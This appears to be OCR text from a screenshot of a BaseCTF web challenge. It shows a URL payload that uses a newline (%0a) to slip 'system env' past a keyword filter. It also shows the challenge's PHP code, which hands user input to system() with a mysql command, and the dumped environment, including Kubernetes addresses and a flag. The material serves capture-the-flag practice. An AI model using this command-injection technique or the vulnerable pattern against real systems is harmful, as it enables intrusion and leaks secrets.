 不安全 challenge.basectf.fun:38476/?sql=%0asystem+env
<?php
highlight_file(__FILE__);
$sql = $_GET['sql'];
if (preg_match('/se|ec|;|@|del|into|outfile/i', $sql)) {
die("你知道的，不可能有sql注入");
}
if (preg_match('/"|\$|`|\\\\/i', $sql)) {
die("你知道的，不可能有RCE");
}
$query = "mysql -u root -p123456 -e \"use ctf;select 'ctfer! You can\\'t succeed this time! hahaha'; -- " . $sql . "\"";
system($query); ctfer! You can't succeed this time! hahaha KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443 USER=www-data HOSTNAME=rceorsqlinject-
01j87jyxeypv6vt1rva344qtmt PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.3.33 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D
PHP_ASC_URL=https://www.php.net/distributions/php-7.3.33.tar.xz.asc PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
_=/usr/local/sbin/php-fpm PHP_URL=https://www.php.net/distributions/php-7.3.33.tar.xz KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp GZCTF_FLAG=BaseCTF{d96fc473-81ea-4c67-823
997a56a10f08} KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PWD=/var/www/html PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev mak
pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PHP_SHA256=166eaccde933381da9516a2b70ad0f447d7cec4b603d07b9a916032b215b90cc GZCTF_TEAM_ID=299 ctfer! You can't succeed thi
time! hahaha